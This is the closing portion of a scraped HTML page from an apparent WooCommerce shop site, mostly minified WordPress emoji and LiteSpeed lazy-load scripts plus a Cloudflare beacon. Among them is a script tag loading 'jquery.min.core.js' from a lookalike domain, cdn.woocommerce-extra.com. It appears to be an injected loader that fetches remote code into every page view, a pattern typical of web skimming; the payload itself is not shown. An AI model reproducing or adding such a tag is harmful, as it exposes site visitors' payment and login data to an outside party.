e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 21:24:49 -->